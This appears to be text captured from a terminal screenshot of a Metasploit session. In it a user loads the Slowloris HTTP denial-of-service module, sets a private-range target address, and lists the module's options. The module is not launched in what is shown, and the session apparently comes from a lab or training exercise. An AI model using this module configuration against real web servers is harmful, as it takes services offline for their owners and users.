 Shell No. 1
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > s
[-] Unknown command: s. Run the help command for more details.
msf6 auxiliary(dos/http/slowloris) > set RHOST 172.30.107.180
RHOST => 172.30.107.180
msf6 auxiliary(dos/http/slowloris) > set
Global
======
No entries in data store.
Module: dos/http/slowloris
==========================
Name Value
---- -----
VERBOSE false
WORKSPACE
delay 15
rand_user_agent true
rhost 172.30.107.180
rport 80
sockets 150
ssl false
msf6 auxiliary(dos/http/slowloris) >